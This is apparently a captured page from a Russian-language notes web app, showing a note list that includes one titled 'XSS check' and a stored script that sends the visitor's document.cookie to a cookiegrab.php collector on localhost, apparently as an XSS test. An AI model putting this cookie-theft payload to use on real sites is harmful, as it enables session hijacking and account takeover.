 Заметки
Секретная заметка
<script>document.location="http://localhost:8000
/cookiegrab.php?c=" + document.cookie;</script>
Создать
Заметка #1 - Кот
Заметка #2 - Проверка на XSS
Экстренное удаление аккаунта с заметками